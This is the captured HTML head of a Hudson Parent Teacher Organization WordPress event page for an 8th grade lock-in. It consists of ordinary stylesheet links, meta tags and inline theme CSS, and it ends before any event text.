

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hudsonpto.org/events/8th-grade-lock-in/
body_size: 19442
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebPage" lang="en-US" itemscope itemtype="https://schema.org/WebSite">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.hudsonpto.org/xmlrpc.php">
	<title>8th Grade Lock-In &#8211; Hudson Parent Teacher Organization</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta http-equiv="x-dns-prefetch-control" content="on">
<link href="https://app.ecwid.com" rel="preconnect" crossorigin />
<link href="https://ecomm.events" rel="preconnect" crossorigin />
<link href="https://d1q3axnfhmyveb.cloudfront.net" rel="preconnect" crossorigin />
<link href="https://dqzrr9k4bjpzk.cloudfront.net" rel="preconnect" crossorigin />
<link href="https://d1oxsl77a1kjht.cloudfront.net" rel="preconnect" crossorigin>
<link rel="prefetch" href="https://app.ecwid.com/script.js?2235086&data_platform=wporg&lang=en" as="script"/>
<link rel="prerender" href="https://www.hudsonpto.org/store-2/"/>
<link rel='dns-prefetch' href='//www.hudsonpto.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hudson Parent Teacher Organization &raquo; Feed" href="https://www.hudsonpto.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hudson Parent Teacher Organization &raquo; Comments Feed" href="https://www.hudsonpto.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Hudson Parent Teacher Organization &raquo; iCal Feed" href="https://www.hudsonpto.org/events/?ical=1" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hudsonpto.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.hudsonpto.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.hudsonpto.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #e6a303;--wp--preset--color--title: #333;--wp--preset--color--sub-title: #999;--wp--preset--color--border-input: #ddd;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ecwid-css-css' href='https://www.hudsonpto.org/wp-content/plugins/ecwid-shopping-cart/css/frontend.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css-css' href='https://www.hudsonpto.org/wp-content/plugins/vc-image-hover-effects-css3-pro/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='calendarizeit-css' href='https://www.hudsonpto.org/wp-content/plugins/calendarize-it/css/frontend.min.css?ver=4.0.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='rhc-last-minue-css' href='https://www.hudsonpto.org/wp-content/plugins/calendarize-it/css/last_minute_fixes.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rhc-widgets-css' href='https://www.hudsonpto.org/wp-content/uploads/calendarize-it/calendarize-it-accordion-widget/rhc_widgets.css?ver=1.0.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.hudsonpto.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css' href='//www.hudsonpto.org/wp-content/uploads/js_composer/custom.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rhc-print-css-css' href='https://www.hudsonpto.org/wp-content/plugins/calendarize-it/css/print.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='gmap3-rhc-view-css' href='https://www.hudsonpto.org/wp-content/uploads/calendarize-it/calendarize-it-gmap-view/css/gmap3_custom_view.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.hudsonpto.org/wp-content/themes/eduma/assets/css/all.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.hudsonpto.org/wp-content/themes/eduma/assets/css/v4-shims.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-thim-ekits-fonts-css' href='https://www.hudsonpto.org/wp-content/themes/eduma/assets/css/thim-ekits-icons.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-css' href='https://www.hudsonpto.org/wp-content/themes/eduma/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='thim-style-inline-css' type='text/css'>
:root{--thim-body-primary-color:#e6a303;--thim-body-secondary-color:#1e73be;--thim-button-text-color:#333;--thim-button-hover-color:#e6a303;--thim-border-color:#eee;--top-info-course-background_color:#273044;--top-info-course-text_color:#fff;--thim-footer-font-title-variant:700;--thim-footer-font-title-font-size:14px;--thim-footer-font-title-line-height:40px;--thim-footer-font-title-text-transform:uppercase;--thim-top-heading-title-align:left;--thim-top-heading-title-font-size-desktop:48px;--thim-top-heading-title-font-size-mobile:35px;--thim-top-heading-title-font-text-transform:uppercase;--thim-top-heading-title-font-weight:bold;--thim-top-heading-padding-top:90px;--thim-top-heading-padding-bottom:90px;--thim-top-heading-padding-top-mobile:25px;--thim-top-heading-padding-bottom-mobile:50px;--thim-breacrumb-font-size:1em;--thim-breacrumb-color:#666;--thim-course-price-color:#f24c0a;--thim-width-logo:550px;--thim-bg-color-toolbar:#1e73be;--thim-text-color-toolbar:#000000;--thim-link-color-toolbar:#ffffff;--thim-link-hover-color-toolbar:#fff;--thim-toolbar-variant:600;--thim-toolbar-font-size:12px;--thim-toolbar-line-height:30px;--thim-toolbar-text-transform:none;--thim-toolbar-border-type:dashed;--thim-toolbar-border-size:1px;--thim-link-color-toolbar-border-button:#ddd;--thim-bg-main-menu-color:#000000;--thim-main-menu-variant:600;--thim-main-menu-font-size:14px;--thim-main-menu-line-height:1.3em;--thim-main-menu-text-transform:uppercase;--thim-main-menu-font-weight:600;--thim-main-menu-text-color:#ffffff;--thim_main_menu_text_color_rgb:255,255,255;--thim-main-menu-text-hover-color:#e6a303;--thim-sticky-bg-main-menu-color:#000000;--thim-sticky-main-menu-text-color:#ffffff;--thim_sticky_main_menu_text_color_rgb:255,255,255;--thim-sticky-main-menu-text-hover-color:#1e73be;--thim-sub-menu-bg-color:#1e73be;--thim-sub-menu-border-color:rgba(43,43,43,0);--thim-sub-menu-text-color:#ffffff;--thim-sub-menu-text-color-hover:#e6a303;--thim-bg-mobile-menu-color:#1e73be;--thim-mobile-menu-text-color:#000000;--thim_mobile_menu_text_color_rgb:0,0,0;--thim-mobile-menu-text-hover-color:#fff;--thim-footer-font-size:14px;--thim-bg-switch-layout-style:#f5f5f5;--thim-padding-switch-layout-style:10px;--thim-font-body-font-family:Roboto;--thim-font-body-variant:normal;--thim-font-body-font-size:15px;--thim-font-body-line-height:1.5em;--thim-font-body-color:#555555;--thim-font-title-font-family:Roboto Slab;--thim-font-title-color:#333333;--thim-font-title-variant:700;--thim-font-h1-font-size:36px;--thim-font-h1-line-height:1.6em;--thim-font-h1-text-transform:none;--thim-font-h2-font-size:28px;--thim-font-h2-line-height:1.6em;--thim-font-h2-text-transform:none;--thim-font-h3-font-size:24px;--thim-font-h3-line-height:1.6em;--thim-font-h3-text-transform:none;--thim-font-h4-font-size:18px;--thim-font-h4-line-height:1.6em;--thim-font-h4-text-transform:none;--thim-font-h5-font-size:16px;--thim-font-h5-line-height:1.6em;--thim-font-h5-text-transform:none;--thim-font-h6-font-size:16px;--thim-font-h6-line-height:1.6em;--thim-font-h6-text-transform:none;--thim-font-title-sidebar-font-size:18px;--thim-font-title-sidebar-line-height:1.4em;--thim-font-title-sidebar-text-transform:uppercase;--thim-font-button-variant:regular;--thim-font-button-font-size:13px;--thim-font-button-line-height:1.6em;--thim-font-button-text-transform:uppercase;--thim-preload-style-background:#ffffff;--thim-preload-style-color:#ffb606;--thim-footer-bg-color:#1e73be;--thim-footer-color-title:#000000;--thim-footer-color-text:#ffffff;--thim-footer-color-link:#e6a303;--thim-footer-color-hover:#ffb606;--thim-padding-content-pdtop-desktop:60px;--thim-padding-content-pdbottom-desktop:60px;--thim-padding-content-pdtop-mobile:25px;--thim-padding-content-pdbottom-mobile:40px;--thim-copyright-bg-color:#111111;--thim-copyright-text-color:#e6a303;--thim-copyright-border-color:#222;--thim-bg-pattern:url("https://educationwp.thimpress.com/demo-vc-university-2/wp-content/themes/eduma/images/patterns/pattern1.png");--thim-bg-repeat:no-repeat;--thim-bg-position:center center;--thim-bg-attachment:inherit;--thim-bg-size:inherit;--thim-footer-bg-repeat:no-repeat;--thim-footer-bg-position:center center;--thim-footer-bg-size:inherit;--thim-footer-bg-attachment:inherit;--thim-body-bg-color:#ffffff;}
/** CSS Custom VC */
.footer-bottom .thim-bg-overlay-color-half {
	background-size: cover;
	background-position: center center
}

.footer-bottom .thim-bg-overlay-color-half .widget_heading {
	margin-bottom: 30px
}

.vc_row.thim-bg-overlay:before {
	display: block
}

.vc_row.thim-bg-overlay.vc_parallax .vc_parallax-inner {
	z-index: -1
}

.vc_row.wpb_row {
	margin-bottom: 30px
}

.thim-style-content-new-1 .vc_row.wpb_row {
	margin-bottom: 0
}

.thim-style-content-new-1 .vc_row.wpb_row.vc_parallax {
	overflow: hidden
}

.thim-style-content-new-1 .vc_parallax_right.vc_parallax {
	background-position-x: right;
	background-position-y: 10%;
	background-repeat: no-repeat;
	background-size: auto
}

.thim-style-content-new-1 .vc_parallax_right.vc_parallax .vc_parallax-inner {
	background-position-x: right;
	background-position-y: 30%;
	background-repeat: no-repeat;
	background-size: auto
}

.thim-style-content-new-1 .vc_parallax_left.vc_parallax {
	background-position-x: left;
	background-position-y: 85px;
	background-repeat: no-repeat;
	background-size: auto
}

.thim-style-content-new-1 .vc_parallax_left.vc_parallax .vc_parallax-inner {
	background-position-x: left;
	background-position-y: 280px;
	background-repeat: no-repeat;
	background-size: auto
}

body .wpb_text_column .thim-register-now-form {
	margin-bottom: 80px
}

.vc_row.wpb_row.thim-no-margin-top {
	margin-top: 0
}

.vc_row.wpb_row.thim-margin-top-10 {
	margin-top: 10px
}

.vc_row.wpb_row.thim-margin-top-20 {
	margin-top: 20px
}

.vc_row.wpb_row.thim-margin-top-30 {
	margin-top: 30px
}

.vc_row.wpb_row.thim-margin-top-40 {
	margin-top: 40px
}

.vc_row.wpb_row.thim-margin-top-50 {
	margin-top: 50px
}

.vc_row.wpb_row.thim-margin-top-60 {
	margin-top: 60px
}

.vc_row.wpb_row.thim-margin-top-70 {
	margin-top: 70px
}

.vc_row.wpb_row.thim-margin-top-80 {
	margin-top: 80px
}

.vc_row.wpb_row.thim-margin-top-90 {
	margin-top: 90px
}

.vc_row.wpb_row.thim-margin-top-100 {
	margin-top: 100px
}

.vc_row.wpb_row.thim-no-margin-bottom {
	margin-bottom: 0
}

.vc_row.wpb_row.thim-margin-bottom-10 {
	margin-bottom: 10px
}

.vc_row.wpb_row.thim-margin-bottom-20 {
	margin-bottom: 20px
}

.vc_row.wpb_row.thim-margin-bottom-30 {
	margin-bottom: 30px
}

.vc_row.wpb_row.thim-margin-bottom-40 {
	margin-bottom: 40px
}

.vc_row.wpb_row.thim-margin-bottom-50 {
	margin-bottom: 50px
}

.vc_row.wpb_row.thim-margin-bottom-60 {
	margin-bottom: 60px
}

.vc_row.wpb_row.thim-margin-bottom-70 {
	margin-bottom: 70px
}

.vc_row.wpb_row.thim-margin-bottom-80 {
	margin-bottom: 80px
}

.vc_row.wpb_row.thim-margin-bottom-90 {
	margin-bottom: 90px
}

.vc_row.wpb_row.thim-margin-bottom-100 {
	margin-bottom: 100px
}

body .wpcf7-form .your-email, body .wpcf7-form .your-name {
	margin-bottom: 20px
}

body .thim-get-100s {
	padding-bottom: 30px
}

body .lp_pmpro_courses_by_level .level-wrap {
	margin-bottom: 50px
}

#main-content .thim-about-us-quote hr {
	margin-bottom: 38px
}

.vc_tta-container[data-vc-action*=collapse] > h2 {
	line-height: 30px;
	margin: 0;
	font-size: 22px;
	font-weight: 700;
	position: relative;
	padding-bottom: 22px;
	margin-bottom: 46px;
	text-transform: none;
	text-align: center
}

.vc_tta-container[data-vc-action*=collapse] > h2:after {
	content: '';
	width: 35px;
	height: 1px;
	left: 0;
	right: 0;
	margin: auto;
	background: #333;
	position: absolute;
	bottom: 0
}

body .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel {
	margin-bottom: 6px
}

body .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
	background: 0 0;
	border: none;
	margin: 0
}

body .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover {
	background: 0 0;
	border: none
}

body .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading {
	background: 0 0;
	border: none
}

body .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body {
	background: 0 0;
	border-top: 0;
	border-color: #eee
}

body .vc_tta.vc_general .vc_tta-panel-title {
	border: 1px solid #e5e5e5;
	line-height: 30px;
	margin: 0;
	padding-left: 25px;
	background: 0 0
}

body .vc_tta.vc_general .vc_tta-panel-title > a {
	line-height: 30px;
	display: block;
	font-size: 15px;
	font-weight: 700;
	padding: 0 10px 0 15px !important;
	position: relative;
	color: #666
}

body .vc_tta.vc_general .vc_tta-panel-title > a:before {
	width: 5px;
	height: 5px;
	content: '';
	background: #666;
	border-radius: 50%;
	position: absolute;
	top: 13px;
	left: 0;
	margin: auto
}

body .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon {
	right: 10px;
	left: auto;
	font-size: 15px;
	line-height: 30px;
	float: right;
	position: absolute;
	height: 8px;
	width: 8px;
	top: 16px
}

.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon {
	left: auto
}

#main .become-teacher-form ul li input {
	margin-bottom: 10px
}

#main .vc_tta.vc_tta-spacing-1 .vc_tta-tab {
	border: none
}

#main .vc_tta-tabs.vc_general .vc_tta-panels {
	padding: 60px 30px;
	background: 0 0;
	border: 1px solid #eee;
	border-radius: 0
}

body .thim-apply-as-intructor {
	float: none
}

body .vc_tta.vc_tta-spacing-1 {
	line-height: 26px
}

body .vc_tta.vc_tta-spacing-1 .vc_tta-tabs-container {
	margin: 0
}

body .vc_tta.vc_tta-spacing-1 .vc_tta-tabs-list {
	width: 100%;
	margin: 0
}

body .vc_tta.vc_tta-spacing-1 .vc_tta-tab {
	margin: 0;
	position: relative;
	overflow: hidden;
	float: left;
	height: 50px;
	width: 33.3333333%
}

body .vc_tta.vc_tta-spacing-1.vc_tta-tabs-position-left .vc_tta-tabs-list {
	display: block;
	height: auto;
	margin: 0
}

body .vc_tta.vc_tta-spacing-1.vc_tta-tabs-position-left .vc_tta-tab {
	width: 100%
}

body .vc_tta.vc_tta-spacing-1.vc_tta-tabs-position-left .vc_tta-tab a {
	margin-right: 0
}

body .vc_tta.vc_tta-spacing-1.vc_tta-tabs-position-left .vc_tta-tab.vc_active:after {
	background-color: #eee
}

body .vc_tta.vc_tta-spacing-1.vc_tta-tabs-position-left .vc_tta-tab:before {
	left: auto;
	right: 0;
	width: 4px;
	height: auto;
	bottom: 0
}

body .vc_tta.vc_tta-spacing-1 .vc_tta-tab:before {
	content: '';
	position: absolute;
	left: 0;
	right: 3px;
	top: 0;
	height: 4px;
	z-index: 10;
	background: 0 0
}

body .vc_tta.vc_tta-spacing-1 .vc_tta-tab:after {
	content: '';
	position: absolute;
	left: 0;
	right: 3px;
	bottom: 0;
	height: 1px;
	z-index: 10;
	background: #eee
}

body .vc_tta.vc_tta-spacing-1 .vc_tta-tab.vc_active:before {
	background: #ffb606
}

body .vc_tta.vc_tta-spacing-1 .vc_tta-tab.vc_active:after {
	background: #fff
}

body .vc_tta.vc_tta-spacing-1 .vc_tta-tab.vc_active a {
	background: 0 0 !important
}

body .vc_tta.vc_tta-spacing-1 .vc_tta-tab.vc_active a .fa {
	color: #ffb606
}

body .vc_tta.vc_tta-spacing-1 .vc_tta-tab:last-child:before {
	right: 0
}

body .vc_tta.vc_tta-spacing-1 .vc_tta-tab:last-child:after {
	right: 0
}

body .vc_tta.vc_tta-spacing-1 .vc_tta-tab:last-child a {
	margin-right: 0
}

body .vc_tta.vc_tta-spacing-1 .vc_tta-tab a {
	color: #333;
	border-radius: 0;
	margin-right: 3px;
	border: 1px solid #eee;
	border-bottom: 0 !important;
	font-size: 13px;
	font-weight: 700;
	background: #f9f9f9;
	line-height: 29px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	padding: 10px 15px
}

body .vc_tta.vc_tta-spacing-1 .vc_tta-tab a:hover {
	background: #f9f9f9;
	border-color: #eee
}

body .vc_tta.vc_tta-spacing-1 .vc_tta-tab a .fa {
	font-size: 13px
}

body footer#colophon .thim-social {
	margin-top: 30px
}

.thim-bg-overlay-color:before {
	display: block !important
}

.thim-welcome-university > .vc_column_container:first-child > .vc_column-inner {
	position: relative
}

